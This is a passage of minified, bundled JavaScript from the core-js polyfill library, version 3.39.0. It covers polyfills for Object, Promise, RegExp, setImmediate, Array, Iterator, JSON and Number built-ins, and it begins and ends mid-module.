window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return c&&"Window"===n(t)?function(t){try{return i(t)}catch(t){return a(c)}}(t):i(o(t))}},8480:(t,e,r)=>{var n=r(1828),o=r(8727).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return n(t,o)}},3717:(t,e)=>{e.f=Object.getOwnPropertySymbols},2787:(t,e,r)=>{var n=r(9297),o=r(4901),i=r(8981),a=r(6119),c=r(2211),u=a("IE_PROTO"),s=Object,l=s.prototype;t.exports=c?s.getPrototypeOf:function(t){var e=i(t);if(n(e,u))return e[u];var r=e.constructor;return o(r)&&e instanceof r?r.prototype:e instanceof s?l:null}},4124:(t,e,r)=>{var n=r(9039),o=r(34),i=r(2195),a=r(5652),c=Object.isExtensible,u=n((function(){c(1)}));t.exports=u||a?function(t){return!!o(t)&&(!a||"ArrayBuffer"!==i(t))&&(!c||c(t))}:c},1625:(t,e,r)=>{var n=r(9504);t.exports=n({}.isPrototypeOf)},1828:(t,e,r)=>{var n=r(9504),o=r(9297),i=r(5397),a=r(9617).indexOf,c=r(421),u=n([].push);t.exports=function(t,e){var r,n=i(t),s=0,l=[];for(r in n)!o(c,r)&&o(n,r)&&u(l,r);for(;e.length>s;)o(n,r=e[s++])&&(~a(l,r)||u(l,r));return l}},1072:(t,e,r)=>{var n=r(1828),o=r(8727);t.exports=Object.keys||function(t){return n(t,o)}},8773:(t,e)=>{var r={}.propertyIsEnumerable,n=Object.getOwnPropertyDescriptor,o=n&&!r.call({1:2},1);e.f=o?function(t){var e=n(this,t);return!!e&&e.enumerable}:r},2967:(t,e,r)=>{var n=r(6706),o=r(34),i=r(7750),a=r(3506);t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,r={};try{(t=n(Object.prototype,"__proto__","set"))(r,[]),e=r instanceof Array}catch(t){}return function(r,n){return i(r),a(n),o(r)?(e?t(r,n):r.__proto__=n,r):r}}():void 0)},3179:(t,e,r)=>{var n=r(2140),o=r(6955);t.exports=n?{}.toString:function(){return"[object "+o(this)+"]"}},4270:(t,e,r)=>{var n=r(9565),o=r(4901),i=r(34),a=TypeError;t.exports=function(t,e){var r,c;if("string"===e&&o(r=t.toString)&&!i(c=n(r,t)))return c;if(o(r=t.valueOf)&&!i(c=n(r,t)))return c;if("string"!==e&&o(r=t.toString)&&!i(c=n(r,t)))return c;throw new a("Can't convert object to primitive value")}},5031:(t,e,r)=>{var n=r(7751),o=r(9504),i=r(8480),a=r(3717),c=r(8551),u=o([].concat);t.exports=n("Reflect","ownKeys")||function(t){var e=i.f(c(t)),r=a.f;return r?u(e,r(t)):e}},9167:(t,e,r)=>{var n=r(4576);t.exports=n},1103:t=>{t.exports=function(t){try{return{error:!1,value:t()}}catch(t){return{error:!0,value:t}}}},916:(t,e,r)=>{var n=r(4576),o=r(550),i=r(4901),a=r(2796),c=r(3706),u=r(8227),s=r(4215),l=r(6395),f=r(9519),p=o&&o.prototype,h=u("species"),d=!1,y=i(n.PromiseRejectionEvent),v=a("Promise",(function(){var t=c(o),e=t!==String(o);if(!e&&66===f)return!0;if(l&&(!p.catch||!p.finally))return!0;if(!f||f<51||!/native code/.test(t)){var r=new o((function(t){t(1)})),n=function(t){t((function(){}),(function(){}))};if((r.constructor={})[h]=n,!(d=r.then((function(){}))instanceof n))return!0}return!(e||"BROWSER"!==s&&"DENO"!==s||y)}));t.exports={CONSTRUCTOR:v,REJECTION_EVENT:y,SUBCLASSING:d}},550:(t,e,r)=>{var n=r(4576);t.exports=n.Promise},3438:(t,e,r)=>{var n=r(8551),o=r(34),i=r(6043);t.exports=function(t,e){if(n(t),o(e)&&e.constructor===t)return e;var r=i.f(t);return(0,r.resolve)(e),r.promise}},537:(t,e,r)=>{var n=r(550),o=r(4428),i=r(916).CONSTRUCTOR;t.exports=i||!o((function(t){n.all(t).then(void 0,(function(){}))}))},1056:(t,e,r)=>{var n=r(4913).f;t.exports=function(t,e,r){r in t||n(t,r,{configurable:!0,get:function(){return e[r]},set:function(t){e[r]=t}})}},8265:t=>{var e=function(){this.head=null,this.tail=null};e.prototype={add:function(t){var e={item:t,next:null},r=this.tail;r?r.next=e:this.head=e,this.tail=e},get:function(){var t=this.head;if(t)return null===(this.head=t.next)&&(this.tail=null),t.item}},t.exports=e},6682:(t,e,r)=>{var n=r(9565),o=r(8551),i=r(4901),a=r(2195),c=r(7323),u=TypeError;t.exports=function(t,e){var r=t.exec;if(i(r)){var s=n(r,t,e);return null!==s&&o(s),s}if("RegExp"===a(t))return n(c,t,e);throw new u("RegExp#exec called on incompatible receiver")}},7323:(t,e,r)=>{var n,o,i=r(9565),a=r(9504),c=r(655),u=r(7979),s=r(8429),l=r(5745),f=r(2360),p=r(1181).get,h=r(3635),d=r(8814),y=l("native-string-replace",String.prototype.replace),v=RegExp.prototype.exec,g=v,b=a("".charAt),m=a("".indexOf),w=a("".replace),x=a("".slice),O=(o=/b*/g,i(v,n=/a/,"a"),i(v,o,"a"),0!==n.lastIndex||0!==o.lastIndex),S=s.BROKEN_CARET,E=void 0!==/()??/.exec("")[1];(O||E||S||h||d)&&(g=function(t){var e,r,n,o,a,s,l,h=this,d=p(h),_=c(t),j=d.raw;if(j)return j.lastIndex=h.lastIndex,e=i(g,j,_),h.lastIndex=j.lastIndex,e;var P=d.groups,k=S&&h.sticky,C=i(u,h),I=h.source,T=0,A=_;if(k&&(C=w(C,"y",""),-1===m(C,"g")&&(C+="g"),A=x(_,h.lastIndex),h.lastIndex>0&&(!h.multiline||h.multiline&&"\n"!==b(_,h.lastIndex-1))&&(I="(?: "+I+")",A=" "+A,T++),r=new RegExp("^(?:"+I+")",C)),E&&(r=new RegExp("^"+I+"$(?!\\s)",C)),O&&(n=h.lastIndex),o=i(v,k?r:h,A),k?o?(o.input=x(o.input,T),o[0]=x(o[0],T),o.index=h.lastIndex,h.lastIndex+=o[0].length):h.lastIndex=0:O&&o&&(h.lastIndex=h.global?o.index+o[0].length:n),E&&o&&o.length>1&&i(y,o[0],r,(function(){for(a=1;a<arguments.length-2;a++)void 0===arguments[a]&&(o[a]=void 0)})),o&&P)for(o.groups=s=f(null),a=0;a<P.length;a++)s[(l=P[a])[0]]=o[l[1]];return o}),t.exports=g},7979:(t,e,r)=>{var n=r(8551);t.exports=function(){var t=n(this),e="";return t.hasIndices&&(e+="d"),t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.dotAll&&(e+="s"),t.unicode&&(e+="u"),t.unicodeSets&&(e+="v"),t.sticky&&(e+="y"),e}},1034:(t,e,r)=>{var n=r(9565),o=r(9297),i=r(1625),a=r(7979),c=RegExp.prototype;t.exports=function(t){var e=t.flags;return void 0!==e||"flags"in c||o(t,"flags")||!i(c,t)?e:n(a,t)}},8429:(t,e,r)=>{var n=r(9039),o=r(4576).RegExp,i=n((function(){var t=o("a","y");return t.lastIndex=2,null!==t.exec("abcd")})),a=i||n((function(){return!o("a","y").sticky})),c=i||n((function(){var t=o("^r","gy");return t.lastIndex=2,null!==t.exec("str")}));t.exports={BROKEN_CARET:c,MISSED_STICKY:a,UNSUPPORTED_Y:i}},3635:(t,e,r)=>{var n=r(9039),o=r(4576).RegExp;t.exports=n((function(){var t=o(".","s");return!(t.dotAll&&t.test("\n")&&"s"===t.flags)}))},8814:(t,e,r)=>{var n=r(9039),o=r(4576).RegExp;t.exports=n((function(){var t=o("(?<a>b)","g");return"b"!==t.exec("b").groups.a||"bc"!=="b".replace(t,"$<a>c")}))},7750:(t,e,r)=>{var n=r(4117),o=TypeError;t.exports=function(t){if(n(t))throw new o("Can't call method on "+t);return t}},3389:(t,e,r)=>{var n=r(4576),o=r(3724),i=Object.getOwnPropertyDescriptor;t.exports=function(t){if(!o)return n[t];var e=i(n,t);return e&&e.value}},7633:(t,e,r)=>{var n=r(7751),o=r(2106),i=r(8227),a=r(3724),c=i("species");t.exports=function(t){var e=n(t);a&&e&&!e[c]&&o(e,c,{configurable:!0,get:function(){return this}})}},687:(t,e,r)=>{var n=r(4913).f,o=r(9297),i=r(8227)("toStringTag");t.exports=function(t,e,r){t&&!r&&(t=t.prototype),t&&!o(t,i)&&n(t,i,{configurable:!0,value:e})}},6119:(t,e,r)=>{var n=r(5745),o=r(3392),i=n("keys");t.exports=function(t){return i[t]||(i[t]=o(t))}},7629:(t,e,r)=>{var n=r(6395),o=r(4576),i=r(9433),a="__core-js_shared__",c=t.exports=o[a]||i(a,{});(c.versions||(c.versions=[])).push({version:"3.39.0",mode:n?"pure":"global",copyright:"© 2014-2024 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.39.0/LICENSE",source:"https://github.com/zloirock/core-js"})},5745:(t,e,r)=>{var n=r(7629);t.exports=function(t,e){return n[t]||(n[t]=e||{})}},2293:(t,e,r)=>{var n=r(8551),o=r(5548),i=r(4117),a=r(8227)("species");t.exports=function(t,e){var r,c=n(t).constructor;return void 0===c||i(r=n(c)[a])?e:o(r)}},8183:(t,e,r)=>{var n=r(9504),o=r(1291),i=r(655),a=r(7750),c=n("".charAt),u=n("".charCodeAt),s=n("".slice),l=function(t){return function(e,r){var n,l,f=i(a(e)),p=o(r),h=f.length;return p<0||p>=h?t?"":void 0:(n=u(f,p))<55296||n>56319||p+1===h||(l=u(f,p+1))<56320||l>57343?t?c(f,p):n:t?s(f,p,p+2):l-56320+(n-55296<<10)+65536}};t.exports={codeAt:l(!1),charAt:l(!0)}},2333:(t,e,r)=>{var n=r(1291),o=r(655),i=r(7750),a=RangeError;t.exports=function(t){var e=o(i(this)),r="",c=n(t);if(c<0||c===1/0)throw new a("Wrong number of repetitions");for(;c>0;(c>>>=1)&&(e+=e))1&c&&(r+=e);return r}},3802:(t,e,r)=>{var n=r(9504),o=r(7750),i=r(655),a=r(7452),c=n("".replace),u=RegExp("^["+a+"]+"),s=RegExp("(^|[^"+a+"])["+a+"]+$"),l=function(t){return function(e){var r=i(o(e));return 1&t&&(r=c(r,u,"")),2&t&&(r=c(r,s,"$1")),r}};t.exports={start:l(1),end:l(2),trim:l(3)}},4495:(t,e,r)=>{var n=r(9519),o=r(9039),i=r(4576).String;t.exports=!!Object.getOwnPropertySymbols&&!o((function(){var t=Symbol("symbol detection");return!i(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&n&&n<41}))},8242:(t,e,r)=>{var n=r(9565),o=r(7751),i=r(8227),a=r(6840);t.exports=function(){var t=o("Symbol"),e=t&&t.prototype,r=e&&e.valueOf,c=i("toPrimitive");e&&!e[c]&&a(e,c,(function(t){return n(r,this)}),{arity:1})}},1296:(t,e,r)=>{var n=r(4495);t.exports=n&&!!Symbol.for&&!!Symbol.keyFor},9225:(t,e,r)=>{var n,o,i,a,c=r(4576),u=r(8745),s=r(6080),l=r(4901),f=r(9297),p=r(9039),h=r(397),d=r(7680),y=r(4055),v=r(2812),g=r(9544),b=r(8574),m=c.setImmediate,w=c.clearImmediate,x=c.process,O=c.Dispatch,S=c.Function,E=c.MessageChannel,_=c.String,j=0,P={},k="onreadystatechange";p((function(){n=c.location}));var C=function(t){if(f(P,t)){var e=P[t];delete P[t],e()}},I=function(t){return function(){C(t)}},T=function(t){C(t.data)},A=function(t){c.postMessage(_(t),n.protocol+"//"+n.host)};m&&w||(m=function(t){v(arguments.length,1);var e=l(t)?t:S(t),r=d(arguments,1);return P[++j]=function(){u(e,void 0,r)},o(j),j},w=function(t){delete P[t]},b?o=function(t){x.nextTick(I(t))}:O&&O.now?o=function(t){O.now(I(t))}:E&&!g?(a=(i=new E).port2,i.port1.onmessage=T,o=s(a.postMessage,a)):c.addEventListener&&l(c.postMessage)&&!c.importScripts&&n&&"file:"!==n.protocol&&!p(A)?(o=A,c.addEventListener("message",T,!1)):o=k in y("script")?function(t){h.appendChild(y("script"))[k]=function(){h.removeChild(this),C(t)}}:function(t){setTimeout(I(t),0)}),t.exports={set:m,clear:w}},1240:(t,e,r)=>{var n=r(9504);t.exports=n(1..valueOf)},5610:(t,e,r)=>{var n=r(1291),o=Math.max,i=Math.min;t.exports=function(t,e){var r=n(t);return r<0?o(r+e,0):i(r,e)}},5397:(t,e,r)=>{var n=r(7055),o=r(7750);t.exports=function(t){return n(o(t))}},1291:(t,e,r)=>{var n=r(741);t.exports=function(t){var e=+t;return e!=e||0===e?0:n(e)}},8014:(t,e,r)=>{var n=r(1291),o=Math.min;t.exports=function(t){var e=n(t);return e>0?o(e,9007199254740991):0}},8981:(t,e,r)=>{var n=r(7750),o=Object;t.exports=function(t){return o(n(t))}},2777:(t,e,r)=>{var n=r(9565),o=r(34),i=r(757),a=r(5966),c=r(4270),u=r(8227),s=TypeError,l=u("toPrimitive");t.exports=function(t,e){if(!o(t)||i(t))return t;var r,u=a(t,l);if(u){if(void 0===e&&(e="default"),r=n(u,t,e),!o(r)||i(r))return r;throw new s("Can't convert object to primitive value")}return void 0===e&&(e="number"),c(t,e)}},6969:(t,e,r)=>{var n=r(2777),o=r(757);t.exports=function(t){var e=n(t,"string");return o(e)?e:e+""}},2140:(t,e,r)=>{var n={};n[r(8227)("toStringTag")]="z",t.exports="[object z]"===String(n)},655:(t,e,r)=>{var n=r(6955),o=String;t.exports=function(t){if("Symbol"===n(t))throw new TypeError("Cannot convert a Symbol value to a string");return o(t)}},6823:t=>{var e=String;t.exports=function(t){try{return e(t)}catch(t){return"Object"}}},3392:(t,e,r)=>{var n=r(9504),o=0,i=Math.random(),a=n(1..toString);t.exports=function(t){return"Symbol("+(void 0===t?"":t)+")_"+a(++o+i,36)}},7040:(t,e,r)=>{var n=r(4495);t.exports=n&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},8686:(t,e,r)=>{var n=r(3724),o=r(9039);t.exports=n&&o((function(){return 42!==Object.defineProperty((function(){}),"prototype",{value:42,writable:!1}).prototype}))},2812:t=>{var e=TypeError;t.exports=function(t,r){if(t<r)throw new e("Not enough arguments");return t}},8622:(t,e,r)=>{var n=r(4576),o=r(4901),i=n.WeakMap;t.exports=o(i)&&/native code/.test(String(i))},511:(t,e,r)=>{var n=r(9167),o=r(9297),i=r(1951),a=r(4913).f;t.exports=function(t){var e=n.Symbol||(n.Symbol={});o(e,t)||a(e,t,{value:i.f(t)})}},1951:(t,e,r)=>{var n=r(8227);e.f=n},8227:(t,e,r)=>{var n=r(4576),o=r(5745),i=r(9297),a=r(3392),c=r(4495),u=r(7040),s=n.Symbol,l=o("wks"),f=u?s.for||s:s&&s.withoutSetter||a;t.exports=function(t){return i(l,t)||(l[t]=c&&i(s,t)?s[t]:f("Symbol."+t)),l[t]}},7452:t=>{t.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},4601:(t,e,r)=>{var n=r(7751),o=r(9297),i=r(6699),a=r(1625),c=r(2967),u=r(7740),s=r(1056),l=r(3167),f=r(2603),p=r(7584),h=r(747),d=r(3724),y=r(6395);t.exports=function(t,e,r,v){var g="stackTraceLimit",b=v?2:1,m=t.split("."),w=m[m.length-1],x=n.apply(null,m);if(x){var O=x.prototype;if(!y&&o(O,"cause")&&delete O.cause,!r)return x;var S=n("Error"),E=e((function(t,e){var r=f(v?e:t,void 0),n=v?new x(t):new x;return void 0!==r&&i(n,"message",r),h(n,E,n.stack,2),this&&a(O,this)&&l(n,this,E),arguments.length>b&&p(n,arguments[b]),n}));if(E.prototype=O,"Error"!==w?c?c(E,S):u(E,S,{name:!0}):d&&g in x&&(s(E,x,g),s(E,x,"prepareStackTrace")),u(E,x),!y)try{O.name!==w&&i(O,"name",w),O.constructor=E}catch(t){}return E}}},8706:(t,e,r)=>{var n=r(6518),o=r(9039),i=r(4376),a=r(34),c=r(8981),u=r(6198),s=r(6837),l=r(2278),f=r(1469),p=r(597),h=r(8227),d=r(9519),y=h("isConcatSpreadable"),v=d>=51||!o((function(){var t=[];return t[y]=!1,t.concat()[0]!==t})),g=function(t){if(!a(t))return!1;var e=t[y];return void 0!==e?!!e:i(t)};n({target:"Array",proto:!0,arity:1,forced:!v||!p("concat")},{concat:function(t){var e,r,n,o,i,a=c(this),p=f(a,0),h=0;for(e=-1,n=arguments.length;e<n;e++)if(g(i=-1===e?a:arguments[e]))for(o=u(i),s(h+o),r=0;r<o;r++,h++)r in i&&l(p,h,i[r]);else s(h+1),l(p,h++,i);return p.length=h,p}})},2008:(t,e,r)=>{var n=r(6518),o=r(9213).filter;n({target:"Array",proto:!0,forced:!r(597)("filter")},{filter:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},113:(t,e,r)=>{var n=r(6518),o=r(9213).find,i=r(6469),a="find",c=!0;a in[]&&Array(1)[a]((function(){c=!1})),n({target:"Array",proto:!0,forced:c},{find:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),i(a)},3418:(t,e,r)=>{var n=r(6518),o=r(7916);n({target:"Array",stat:!0,forced:!r(4428)((function(t){Array.from(t)}))},{from:o})},4423:(t,e,r)=>{var n=r(6518),o=r(9617).includes,i=r(9039),a=r(6469);n({target:"Array",proto:!0,forced:i((function(){return!Array(1).includes()}))},{includes:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),a("includes")},3792:(t,e,r)=>{var n=r(5397),o=r(6469),i=r(6269),a=r(1181),c=r(4913).f,u=r(1088),s=r(2529),l=r(6395),f=r(3724),p="Array Iterator",h=a.set,d=a.getterFor(p);t.exports=u(Array,"Array",(function(t,e){h(this,{type:p,target:n(t),index:0,kind:e})}),(function(){var t=d(this),e=t.target,r=t.index++;if(!e||r>=e.length)return t.target=null,s(void 0,!0);switch(t.kind){case"keys":return s(r,!1);case"values":return s(e[r],!1)}return s([r,e[r]],!1)}),"values");var y=i.Arguments=i.Array;if(o("keys"),o("values"),o("entries"),!l&&f&&"values"!==y.name)try{c(y,"name",{value:"values"})}catch(t){}},2062:(t,e,r)=>{var n=r(6518),o=r(9213).map;n({target:"Array",proto:!0,forced:!r(597)("map")},{map:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},4114:(t,e,r)=>{var n=r(6518),o=r(8981),i=r(6198),a=r(4527),c=r(6837);n({target:"Array",proto:!0,arity:1,forced:r(9039)((function(){return 4294967297!==[].push.call({length:4294967296},1)}))||!function(){try{Object.defineProperty([],"length",{writable:!1}).push()}catch(t){return t instanceof TypeError}}()},{push:function(t){var e=o(this),r=i(e),n=arguments.length;c(r+n);for(var u=0;u<n;u++)e[r]=arguments[u],r++;return a(e,r),r}})},4490:(t,e,r)=>{var n=r(6518),o=r(9504),i=r(4376),a=o([].reverse),c=[1,2];n({target:"Array",proto:!0,forced:String(c)===String(c.reverse())},{reverse:function(){return i(this)&&(this.length=this.length),a(this)}})},4782:(t,e,r)=>{var n=r(6518),o=r(4376),i=r(3517),a=r(34),c=r(5610),u=r(6198),s=r(5397),l=r(2278),f=r(8227),p=r(597),h=r(7680),d=p("slice"),y=f("species"),v=Array,g=Math.max;n({target:"Array",proto:!0,forced:!d},{slice:function(t,e){var r,n,f,p=s(this),d=u(p),b=c(t,d),m=c(void 0===e?d:e,d);if(o(p)&&(r=p.constructor,(i(r)&&(r===v||o(r.prototype))||a(r)&&null===(r=r[y]))&&(r=void 0),r===v||void 0===r))return h(p,b,m);for(n=new(void 0===r?v:r)(g(m-b,0)),f=0;b<m;b++,f++)b in p&&l(n,f,p[b]);return n.length=f,n}})},739:(t,e,r)=>{var n=r(6518),o=r(9039),i=r(8981),a=r(2777);n({target:"Date",proto:!0,arity:1,forced:o((function(){return null!==new Date(NaN).toJSON()||1!==Date.prototype.toJSON.call({toISOString:function(){return 1}})}))},{toJSON:function(t){var e=i(this),r=a(e,"number");return"number"!=typeof r||isFinite(r)?e.toISOString():null}})},9572:(t,e,r)=>{var n=r(9297),o=r(6840),i=r(3640),a=r(8227)("toPrimitive"),c=Date.prototype;n(c,a)||o(c,a,i)},6280:(t,e,r)=>{var n=r(6518),o=r(4576),i=r(8745),a=r(4601),c="WebAssembly",u=o[c],s=7!==new Error("e",{cause:7}).cause,l=function(t,e){var r={};r[t]=a(t,e,s),n({global:!0,constructor:!0,arity:1,forced:s},r)},f=function(t,e){if(u&&u[t]){var r={};r[t]=a(c+"."+t,e,s),n({target:c,stat:!0,constructor:!0,arity:1,forced:s},r)}};l("Error",(function(t){return function(e){return i(t,this,arguments)}})),l("EvalError",(function(t){return function(e){return i(t,this,arguments)}})),l("RangeError",(function(t){return function(e){return i(t,this,arguments)}})),l("ReferenceError",(function(t){return function(e){return i(t,this,arguments)}})),l("SyntaxError",(function(t){return function(e){return i(t,this,arguments)}})),l("TypeError",(function(t){return function(e){return i(t,this,arguments)}})),l("URIError",(function(t){return function(e){return i(t,this,arguments)}})),f("CompileError",(function(t){return function(e){return i(t,this,arguments)}})),f("LinkError",(function(t){return function(e){return i(t,this,arguments)}})),f("RuntimeError",(function(t){return function(e){return i(t,this,arguments)}}))},8111:(t,e,r)=>{var n=r(6518),o=r(4576),i=r(679),a=r(8551),c=r(4901),u=r(2787),s=r(2106),l=r(2278),f=r(9039),p=r(9297),h=r(8227),d=r(7657).IteratorPrototype,y=r(3724),v=r(6395),g="constructor",b="Iterator",m=h("toStringTag"),w=TypeError,x=o[b],O=v||!c(x)||x.prototype!==d||!f((function(){x({})})),S=function(){if(i(this,d),u(this)===d)throw new w("Abstract class Iterator not directly constructable")},E=function(t,e){y?s(d,t,{configurable:!0,get:function(){return e},set:function(e){if(a(this),this===d)throw new w("You can't redefine this property");p(this,t)?this[t]=e:l(this,t,e)}}):d[t]=e};p(d,m)||E(m,b),!O&&p(d,g)&&d[g]!==Object||E(g,S),S.prototype=d,n({global:!0,constructor:!0,forced:O},{Iterator:S})},2489:(t,e,r)=>{var n=r(6518),o=r(9565),i=r(9306),a=r(8551),c=r(1767),u=r(9462),s=r(6319),l=r(6395),f=u((function(){for(var t,e,r=this.iterator,n=this.predicate,i=this.next;;){if(t=a(o(i,r)),this.done=!!t.done)return;if(e=t.value,s(r,n,[e,this.counter++],!0))return e}}));n({target:"Iterator",proto:!0,real:!0,forced:l},{filter:function(t){return a(this),i(t),new f(c(this),{predicate:t})}})},116:(t,e,r)=>{var n=r(6518),o=r(2652),i=r(9306),a=r(8551),c=r(1767);n({target:"Iterator",proto:!0,real:!0},{find:function(t){a(this),i(t);var e=c(this),r=0;return o(e,(function(e,n){if(t(e,r++))return n(e)}),{IS_RECORD:!0,INTERRUPTED:!0}).result}})},7588:(t,e,r)=>{var n=r(6518),o=r(2652),i=r(9306),a=r(8551),c=r(1767);n({target:"Iterator",proto:!0,real:!0},{forEach:function(t){a(this),i(t);var e=c(this),r=0;o(e,(function(e){t(e,r++)}),{IS_RECORD:!0})}})},1701:(t,e,r)=>{var n=r(6518),o=r(713);n({target:"Iterator",proto:!0,real:!0,forced:r(6395)},{map:o})},3579:(t,e,r)=>{var n=r(6518),o=r(2652),i=r(9306),a=r(8551),c=r(1767);n({target:"Iterator",proto:!0,real:!0},{some:function(t){a(this),i(t);var e=c(this),r=0;return o(e,(function(e,n){if(t(e,r++))return n()}),{IS_RECORD:!0,INTERRUPTED:!0}).stopped}})},3110:(t,e,r)=>{var n=r(6518),o=r(7751),i=r(8745),a=r(9565),c=r(9504),u=r(9039),s=r(4901),l=r(757),f=r(7680),p=r(6933),h=r(4495),d=String,y=o("JSON","stringify"),v=c(/./.exec),g=c("".charAt),b=c("".charCodeAt),m=c("".replace),w=c(1..toString),x=/[\uD800-\uDFFF]/g,O=/^[\uD800-\uDBFF]$/,S=/^[\uDC00-\uDFFF]$/,E=!h||u((function(){var t=o("Symbol")("stringify detection");return"[null]"!==y([t])||"{}"!==y({a:t})||"{}"!==y(Object(t))})),_=u((function(){return'"\\udf06\\ud834"'!==y("\udf06\ud834")||'"\\udead"'!==y("\udead")})),j=function(t,e){var r=f(arguments),n=p(e);if(s(n)||void 0!==t&&!l(t))return r[1]=function(t,e){if(s(n)&&(e=a(n,this,d(t),e)),!l(e))return e},i(y,null,r)},P=function(t,e,r){var n=g(r,e-1),o=g(r,e+1);return v(O,t)&&!v(S,o)||v(S,t)&&!v(O,n)?"\\u"+w(b(t,0),16):t};y&&n({target:"JSON",stat:!0,arity:3,forced:E||_},{stringify:function(t,e,r){var n=f(arguments),o=i(E?j:y,null,n);return _&&"string"==typeof o?m(o,x,P):o}})},4731:(t,e,r)=>{var n=r(4576);r(687)(n.JSON,"JSON",!0)},479:(t,e,r)=>{r(687)(Math,"Math",!0)},2892:(t,e,r)=>{var n=r(6518),o=r(6395),i=r(3724),a=r(4576),c=r(9167),u=r(9504),s=r(2796),l=r(9297),f=r(3167),p=r(1625),h=r(757),d=r(2777),y=r(9039),v=r(8480).f,g=r(7347).f,b=r(4913).f,m=r(1240),w=r(3802).trim,x="Number",O=a[x],S=c[x],E=O.prototype,_=a.TypeError,j=u("".slice),P=u("".charCodeAt),k=s(x,!O(" 0o1")||!O("0b1")||O("+0x1")),C=function(t){var e,r=arguments.length<1?0:O(function(t){var e=d(t,"number");return"bigint"==typeof e?e:function(t){var e,r,n,o,i,a,c,u,s=d(t,"number");if(h(s))throw new _("Cannot convert a Symbol value to a number");if("string"==typeof s&&s.length>2)if(s=w(s),43===(e=P(s,0))||45===e){if(88===(r=P(s,2))||120===r)return NaN}else if(48===e){switch(P(s,1)){case 66:case 98:n=2,o=49;break;case 79:case 111:n=8,o=55;break;default:return+s}for(a=(i=j(s,2)).length,c=0;c<a;c++)if((u=P(i,c))<48||u>o)return NaN;return parseInt(i,n)}return+s}(e)}(t));return p(E,e=this)&&y((function(){m(e)}))?f(Object(r),this,C):r};C.prototype=E,k&&!o&&(E.constructor=C),n({global:!0,constructor:!0,wrap:!0,forced:k},{Number:C});var I=function(t,e){for(var r,n=i?v(e):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,isFinite,isInteger,isNaN,isSafeInteger,parseFloat,parseInt,fromString,range".split(","),o=0;n.length>o;o++)l(e,r=n[o])&&!l(t,r)&&b(t,r,g(e,r))};o&&S&&I(c[x],S),(k||o)&&I(c[x],O)},9868:(t,e,r)=>{var n=r(6518),o=r(9504),i=r(1291),a=r(1240),c=r(2333),u=r(9039),s=RangeError,l=String,f=Math.floor,p=o(c),h=o("".slice),d=o(1..toFixed),y=function(t,e,r){return 0===e?r:e%2==1?y(t,e-1,r*t):y(t*t,e/2,r)},v=function(t,e,r){for(var n=-1,o=r;++n<6;)o+=e*t[n],t[n]=o%1e7,o=f(o/1e7)},g=function(t,e){for(var r=6,n=0;--r>=0;)n+=t[r],t[r]=f(n/e),n=n%e*1e7},b=function(t){for(var e=6,r="";--e>=0;)if(""!==r||0===e||0!==t[e]){var n=l(t[e]);r=""===r?n:r+p("0",7-n.length)+n}return r};n({target:"Number",proto:!0,forced:u((function(){return"0.000"!==d(8e-5,3)||"1"!==d(.9,0)||"1.25"!==d(1.255,2)||"1000000000000000128"!==d(0xde0b6b3a7640080,0)}))||!u((function(){d({})}))},{toFixed:function(t){var e,r,n,o,c=a(this),u=i(t),f=[0,0,0,0,0,0],d="",m="0";if(u<0||u>20)throw new s("Incorrect fraction digits");if(c!=c)return"NaN";if(c<=-1e21||c>=1e21)return l(c);if(c<0&&(d="-",c=-c),c>1e-21)if(r=(e=function(t){for(var e=0,r=t;r>=4096;)e+=12,r/=4096;for(;r>=2;)e+=1,r/=2;return e}(c*y(2,69,1))-69)<0?c*y(2,-e,1):c/y(2,e,1),r*=4503599627370496,(e=52-e)>0){for(v(f,0,r),n=u;n>=7;)v(f,1e7,0),n-=7;for(v(f,y(10,n,1),0),n=e-1;n>=23;)g(f,1<<23),n-=23;g(f,1<<n),v(f,1,1),g(f,2),m=b(f)}else v(f,0,r),v(f,1<<-e,0),m=b(f)+p("0",u);return u>0?d+((o=m.length)<=u?"0."+p("0",u-o)+m:h(m,0,o-u)+"."+h(m,o-u)):d+m}})},9085:(t,e,r)=>{var n=r(6518),o=r(4213);n({target:"Object",stat:!0,arity:2,forced:Object.assign!==o},{assign:o})},3851:(t,e,r)=>{var n=r(6518),o=r(9039),i=r(5397),a=r(7347).f,c=r(3724);n({target:"Object",stat:!0,forced:!c||o((function(){a(1)})),sham:!c},{getOwnPropertyDescriptor:function(t,e){return a(i(t),e)}})},1278:(t,e,r)=>{var n=r(6518),o=r(3724),i=r(5031),a=r(5397),c=r(7347),u=r(2278);n({target:"Object",stat:!0,sham:!o},{getOwnPropertyDescriptors:function(t){for(var e,r,n=a(t),o=c.f,s=i(n),l={},f=0;s.length>f;)void 0!==(r=o(n,e=s[f++]))&&u(l,e,r);return l}})},9773:(t,e,r)=>{var n=r(6518),o=r(4495),i=r(9039),a=r(3717),c=r(8981);n({target:"Object",stat:!0,forced:!o||i((function(){a.f(1)}))},{getOwnPropertySymbols:function(t){var e=a.f;return e?e(c(t)):[]}})},875:(t,e,r)=>{var n=r(6518),o=r(9039),i=r(8981),a=r(2787),c=r(2211);n({target:"Object",stat:!0,forced:o((function(){a(1)})),sham:!c},{getPrototypeOf:function(t){return a(i(t))}})},9432:(t,e,r)=>{var n=r(6518),o=r(8981),i=r(1072);n({target:"Object",stat:!0,forced:r(9039)((function(){i(1)}))},{keys:function(t){return i(o(t))}})},287:(t,e,r)=>{r(6518)({target:"Object",stat:!0},{setPrototypeOf:r(2967)})},6099:(t,e,r)=>{var n=r(2140),o=r(6840),i=r(3179);n||o(Object.prototype,"toString",i,{unsafe:!0})},8940:(t,e,r)=>{var n=r(6518),o=r(2703);n({global:!0,forced:parseInt!==o},{parseInt:o})},6499:(t,e,r)=>{var 